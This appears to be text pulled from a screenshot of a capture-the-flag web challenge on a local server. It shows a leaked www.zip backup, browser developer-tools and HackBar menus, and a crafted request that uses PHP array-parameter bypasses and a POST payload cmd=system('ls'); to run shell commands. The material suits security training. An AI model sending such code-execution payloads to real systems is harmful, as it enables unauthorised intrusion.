 127.0.0.1:53843/pizwww.php
127.0.0.1:53843/pizwww.php?new[]=2
index.html index.php pizwww.php www.zip
源代码/来源 元素 控制台 网络 性能 内存 应用 安全 Lighthouse
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:53843/pizwww.php?new[]=2
Split URL
Execute
Post data Referer User Agent Cookies
star[]=1&cmd=system('ls');